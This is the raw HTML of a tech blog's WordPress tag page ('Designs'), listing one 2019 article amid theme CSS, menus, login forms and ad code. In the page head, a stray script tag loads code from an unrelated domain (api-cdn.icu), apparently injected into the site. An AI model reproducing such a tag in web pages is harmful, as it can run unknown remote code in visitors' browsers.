.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/tag/designs/","name":"Designs"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="archive tag tag-designs tag-412 wp-theme-tla global-block-template-1 td-newsmag-tech white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Friday, January 23, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_5d1 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class=td-container><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content"><div
class=td-ss-main-content><div
class="td-page-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Tags</span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Designs</span></div><h1 class="entry-title td-page-title">
<span>Tag: Designs</span></h1></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/innovation/20-clever-designs-that-can-make-your-life-easier/ rel=bookmark class="td-image-wrap " title="20 Clever Designs That Can Make Your Life Easier!" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://700015.xyz/files/techlap/innovation/clever_designs_life_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="20 Clever Designs That Can Make Your Life Easier!"></a></div>  <a
href=https://www.techlap.com/category/innovation/ class=td-post-category>Innovation</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/innovation/20-clever-designs-that-can-make-your-life-easier/ rel=bookmark title="20 Clever Designs That Can Make Your Life Easier!">20 Clever Designs That Can Make Your Life Easier!</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-11-22T11:09:56+05:30 >22 November, 2019</time></span></div></div></div></div></div></div><div
class="td-pb-span4 td-main-sidebar"><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
